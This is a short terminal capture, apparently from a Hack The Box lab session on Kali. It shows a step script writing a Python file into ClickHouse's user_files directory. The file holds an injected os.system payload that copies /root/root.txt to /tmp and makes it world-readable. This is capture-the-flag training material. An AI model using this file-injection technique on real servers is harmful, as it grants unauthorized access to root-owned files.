 HTB-Stream-14b
(kali@kali)-[~]
$ bash /mnt/c/Users/13216/htb/steps/step14.sh
user=default  ->  default       26.8.1.1746
[+] wrote /var/lib/clickhouse/user_files/aidx_quarantine.py
--- formatter tail (read back through ClickHouse) ---
import os;os.system("cp /root/root.txt /tmp/root.txt && chmod 644 /tmp/root.txt");print("ok"+chr(9)+"ok"+chr(9)+"ok")
[command finished]